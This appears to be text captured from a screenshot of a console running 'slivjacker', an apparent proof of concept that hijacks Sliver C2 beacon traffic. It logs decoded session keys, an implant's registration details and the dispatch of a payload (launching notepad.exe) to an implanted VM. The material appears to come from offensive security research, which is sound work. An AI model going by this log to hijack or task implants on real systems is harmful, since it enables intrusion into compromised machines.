 Command Prompt - node slivjacker
>node slivjacker
[POST] /actions/login.html?xx=12879825&y=63163444
Headers: {
  host: '                    ',
  'user-agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.4445.566 Safari/537.36',
  'content-length': '179',
  'accept-encoding': 'gzip'
}
Decoded: {
  hash: 'e291b36ea179f227d39b9d7a1c8e279d1b755af8b686d1717042db0af8dabeef',
  nonce: '36d4840eb4453689f2561dd9cb64963df64f828c6b7a4da9',
  sessionKey: '1717f36e07efaf861f1e5f657c47c99fa37452c804674e323aa31523e97a3041'
}
New instance! SessID = 8y3FPe3aHg7Wd3t7
[POST] /api.php?o=100701h778
Headers: {
  host: '                    ',
  'user-agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.4445.566 Safari/537.36',
  'content-length': '4103',
  'accept-encoding': 'gzip'
}
BeaconRegister {
  ID: '4500ef6e-e88f-464c-93d6-abffeb98e45d',
  Interval: Long { low: -129542144, high: 13, unsigned: false },
  Jitter: Long { low: -64771072, high: 6, unsigned: false },
  Register: Register {
    Name: 'slivjacker_poc',
    Hostname: '         ',
    Uuid: '                                    ',
    Username: '
    Uid: 'S-1-5-21-
    Gid: 'S-1-5-21-
    Os: 'windows',
    Arch: 'amd64',
    Pid: 3840,
    Filename: 'D:\\temp\\slivjacker_poc.exe',
    ActiveC2: '                           ',
    Version: '10 build       x86_64',
    ReconnectInterval: Long { low: -129542144, high: 13, unsigned: false },
    ConfigID: 'ae779c54-1e5b-4cd0-8060-f0826745ce4f',
    PeerID: Long { low: -1519623938, high: -200532608, unsigned: false },
    Locale: 'en-US'
  },
  NextCheckin: Long { low: 77, high: 0, unsigned: false }
}
[POST] /sign-up.php?m=568v79191
Headers: {
  host: '                    ',
  'user-agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.4445.566 Safari/537.36',
  'content-length': '952',
  'accept-encoding': 'gzip'
}
BeaconTasksJS {
  ID: '4500ef6e-e88f-464c-93d6-abffeb98e45d',
  NextCheckin: Long { low: 69, high: 0, unsigned: false }
}
[GET] /backbone.js?x=k4152w6214
Headers: {
  host: '                    ',
  'user-agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.4445.566 Safari/537.36',
  accept: 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9',
  'accept-language': 'en-US,en;q=0.9',
  'accept-encoding': 'gzip'
}
## Sending payload to launch notepad.exe ^.^ ##
## The payload has been dispatched! Check your implanted VM! ##
[POST] /actions/register.php?_=1003c505b33
Headers: {
  host: '                    ',
  'user-agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.4445.566 Safari/537.36',
  'content-length': '186',
  'accept-encoding': 'gzip'
}
BeaconTasksJS { ID: '4500ef6e-e88f-464c-93d6-abffeb98e45d' }